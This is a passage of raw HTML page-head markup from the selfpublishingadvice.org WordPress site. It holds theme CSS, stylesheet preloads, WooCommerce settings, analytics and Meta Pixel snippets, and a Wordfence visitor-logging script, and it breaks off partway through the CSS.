<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=1758637552' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=1758637552' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/better-click-to-tweet/assets/css/styles.css?ver=1758018531' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/contentstudio/_inc/main.css?ver=1758018531' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1758018531' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/style.css?ver=1758018531' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/total-child-theme/style.css?ver=1758018531' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-visual-composer.css?ver=1758018531' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='//fonts.googleapis.com/css?family=Lato:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-woocommerce.css?ver=1758018531' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-tribe-events.css?ver=1758018531' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<!--[if IE 8]>
<link rel='stylesheet' id='wpex-ie8-css' href='https://selfpublishingadvice.org/wp-content/themes/Total/assets/css/wpex-ie8.css?ver=4.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='wpex-ie9-css' href='https://selfpublishingadvice.org/wp-content/themes/Total/assets/css/wpex-ie9.css?ver=4.9.3' type='text/css' media='all' />
<![endif]-->
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/layers-heroes-assemble/assets/css/font-awesome.min.css?ver=1758018531' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.powertip.min.css?ver=1.2.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/layers-heroes-assemble/assets/css/magnific-popup.css?ver=1758018531' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/animate.min.css?ver=2.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.bxslider.min.css?ver=4.2.5' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/core.min.css?ver=2.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<script type="text/javascript" src="https://selfpublishingadvice.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://selfpublishingadvice.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/selfpublishingadvice.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>


<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>


<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/selfpublishingadvice.org\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://selfpublishingadvice.org/wp-content/themes/Total/assets/js/dynamic/html5.js?ver=4.9.3" id="wpex-html5shiv-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-VLPYETSTYB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["selfpublishingadvice.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-VLPYETSTYB");
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://selfpublishingadvice.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://selfpublishingadvice.org/wp-json/wp/v2/tags/865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://selfpublishingadvice.org/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.162.0" /><meta name="facebook-domain-verification" content="6divbfh7u32nrzl9tdw4pze5fghdyp" />



<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//selfpublishingadvice.org/?wordfence_lh=1&hid=DC6DFCCB8321AA6F0CD5E6F71BCCAA8E');
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://selfpublishingadvice.org"><link rel="alternate" href="https://selfpublishingadvice.org/wp-json/tribe/events/v1/events/?tags=amwriting" />	
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<noscript><style>body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><link rel="icon" href="https://selfpublishingadvice.org/wp-content/uploads/2020/02/cropped-ALLi-Square-Logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://selfpublishingadvice.org/wp-content/uploads/2020/02/cropped-ALLi-Square-Logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://selfpublishingadvice.org/wp-content/uploads/2020/02/cropped-ALLi-Square-Logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://selfpublishingadvice.org/wp-content/uploads/2020/02/cropped-ALLi-Square-Logo-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.home article.vcex-recent-news-entry.clr.post-177523{padding:0;margin-bottom:50px;text-align:center;font-size:16px;line-height:23px;color:#222}.home article.vcex-recent-news-entry.clr.post-177523 .entry-title a{color:#8dc43e;background:#f7f7f7;padding:6px 20px;border-radius:5px;font-size:18px}.home article.vcex-recent-news-entry.clr.post-177523 .vcex-recent-news-date,.home article.vcex-recent-news-entry.clr.post-177523 .vcex-recent-news-entry-excerpt .theme-button{display:none}.home article.vcex-recent-news-entry.clr.post-177523 .vcex-recent-news-entry-excerpt.clr{margin-bottom:10px}.home article.vcex-recent-news-entry.clr.post-177523 .vcex-news-entry-thumbnail img{width:100%}.grecaptcha-badge{visibility:hidden}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.wpex-carousel-woocommerce .wpex-carousel-entry-details,.woocommerce .order-total td,.product .summary ins .woocommerce-Price-amount,.product .summary .price >.woocommerce-Price-amount,a,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,h1 a:hover,h2 a:hover,a:hover h2,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,.meta a:hover{color:#5862aa}.vcex-skillbar-bar,.vcex-icon-box.style-five.link-wrap:hover,.vcex-icon-box.style-four.link-wrap:hover,.vcex-recent-news-date span.month,.vcex-pricing.featured .vcex-pricing-header,.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-social-links a:hover,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-divider-dots span,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover,.woocommerce-MyAccount-navigation li.is-active a,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,#mobile-menu .wpex-cart-count.wpex-has-items,.wcmenucart-details.count.t-bubble,.wpex-accent-bg,.post-edit a,.background-highlight,input[type="submit"],.theme-button,button,.button,.theme-button.outline:hover,.active >.theme-button,.theme-button.active,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#wp-calendar caption,#wp-calendar tbody td:hover a,.navbar-style-six .dropdown-menu >li.menu-item.current-menu-item >a,.navbar-style-six .dropdown-menu >li.menu-item.current-menu-parent >a,#wpex-sfb-l,#wpex-sfb-r,#wpex-sfb-t,#wpex-sfb-b,#site-scroll-top:hover,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#my-events .button,#my-events .button:hover,#add-new .button,#add-new .button:hover,.table-menu-btn,.table-menu-btn:hover{background-color:#5862aa}.vcex-heading-bottom-border-w-color .vcex-heading-inner{border-bottom-color:#5862aa}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#5862aa}#current-shop-items-dropdown{border-top-color:#5862aa}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#5862aa}.theme-button.outline{border-color:#5862aa}#searchform-dropdown{border-color:#5862aa}body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu >li >ul{border-top-color:#5862aa}.theme-heading.border-w-color span.text{border-bottom-color:#5862aa}/*ACCENT HOVER COLOR*/.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#666eaa}/*TYPOGRAPHY*/body{font-family:"Lato","Helvetica Neue",Arial,sans-serif;font-size:16px;color:#0a3850;line-height:25px;letter-spacing:0}#top-bar-content{font-weight:600;font-size:10px;letter-spacing:2px;text-transform:uppercase}#site-navigation .dropdown-menu .link-inner{font-weight:600;letter-spacing:0;text-transform:uppercase}.wpex-mobile-menu,#sidr-main{text-transform:uppercase}.page-header .page-subheading{color:#000000}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-weight:600;font-size:25px;color:#5862aa;line-height:30px}.blog-entry-excerpt{font-size:16px;color:#0a3850;line-height:25px}body.single-post .single-post-title{color:#000000}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.heading-typography,.widget-title,.wpex-widget-recent-posts-title,.comment-reply-title,.vcex-heading,.entry-title,.sidebar-box .widget-title,.search-entry h2{color:#000000}/*Shrink Fixed header*/.shrink-sticky-header #site-logo img{max-height:80px !important}.sticky-header-shrunk #site-header-inner{height:60px}.shrink-sticky-header.sticky-header-shrunk .navbar-style-five .dropdown-menu >li >a{height:40px}.shrink-sticky-header.sticky-header-shrunk #site-logo img{max-height:40px !important}/*Mobile Menu Breakpoint*/body.has-mobile-menu .hide-at-mm-breakpoint{display:block}body.has-mobile-menu .show-at-mm-breakpoint{display:none}@media only screen and (max-width:1240px){body.has-mobile-menu .hide-at-mm-breakpoint{display:none}body.has-mobile-menu .show-at-mm-breakpoint{display:block}body.wpex-mobile-toggle-menu-icon_buttons #site-logo{height:100%;float:left;max-width:75%;text-align:left}body.wpex-mobile-toggle-menu-icon_buttons.rtl #site-logo{float:right;text-align:right}#site-header.wpex-header-two-flex-v #site-header-inner{display:block}.header-two-aside{float:none;clear:both;padding-top:20px;text-align:left}}/*Logo Height*/#site-logo img{max-height:80px}/*ADVANCED STYLING CSS*/.is-sticky #site-header{border-color:transparent}#mobile-menu .wpex-bars>span,#mobile-menu .wpex-bars>span::before,#mobile-menu .wpex-bars>span::after{background-color:#ffffff}#mobile-menu a:hover .wpex-bars>span,#mobile-menu a:hover .wpex-bars>span::before,#mobile-menu a:hover .wpex-bars>span::after{background-color:#007cb0}/*CUSTOMIZER STYLING*/@media only screen and (min-width:960px){body.has-sidebar .content-area,.wpex-content-w{width:65%}}@media only screen and (min-width:960px){body.has-sidebar .content-area,.wpex-content-w{max-width:65%}}@media only screen and (min-width:960px){#sidebar{width:29%}}@media only screen and (min-width:960px){#sidebar{max-width:29%}}#site-scroll-top{color:#ffffff;background-color:#333333}#site-scroll-top:hover{color:#ffffff}ul.page-numbers,.page-links{font-size:14px}ul.page-numbers,.page-links,ul.page-numbers li,.page-links li{border-width:2px;border-color:#eeeeee}.page-numbers a:hover,.page-numbers.current,.page-numbers.current:hover,.page-links span,.page-links a >span:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover{color:#000000}.page-numbers.current,.page-numbers.current:hover{color:#ffffff!important;background:#2a2a2a!important}.site-content input[type="date"],.site-content input[type="time"],.site-content input[type="datetime-local"],.site-content input[type="week"],.site-content input[type="month"],.site-content input[type="text"],.site-content input[type="email"],.site-content input[type="url"],.site-content input[type="password"],.site-content input[type="search"],.site-content input[type="tel"],.site-content input[type="number"],.site-content textarea{background-color:#ffffff;border-width:2px}.theme-button,input[type="submit"],button,#site-navigation .menu-button >a 